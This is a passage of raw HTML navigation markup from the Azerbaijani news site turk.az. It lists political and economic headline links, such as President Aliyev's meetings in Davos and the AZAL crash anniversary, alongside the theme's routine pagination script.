                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2215";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "443";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" class="td-image-wrap " title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias yanvarın 22-də Azərbaycana rəsmi səfərə gəlib" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Sosias-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-tramp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub">Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb">Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Çex Respublikasının Baş naziri Andrey Babişlə görüşüb" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/babish-aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb">Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Hersoq-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1407";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Vitol” şirkətinin baş icraçı direktoru Rassel Hardi ilə görüşüb" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/hardi-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
